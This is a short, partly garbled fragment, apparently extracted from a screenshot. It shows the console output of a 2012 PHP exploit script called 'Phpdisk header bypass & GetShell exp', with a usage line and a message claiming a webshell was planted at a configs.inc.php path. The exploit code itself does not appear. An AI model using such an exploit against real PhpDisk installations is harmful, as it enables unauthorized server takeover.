 E:\Web\php exp>php phpdisk.php .cn
====Name:Phpdisk header bypass & GetShell exp
====Usage:php phpdisk.php www.baidu.com
====Team:CodePlay Team
====: Yaseng 『WwW.Yaseng.Me』 =
====: 2012-06-15 01:35:00 $
Hi guy I get the Shell:http:/ /system/configs.inc.php
E:\Web\php exp>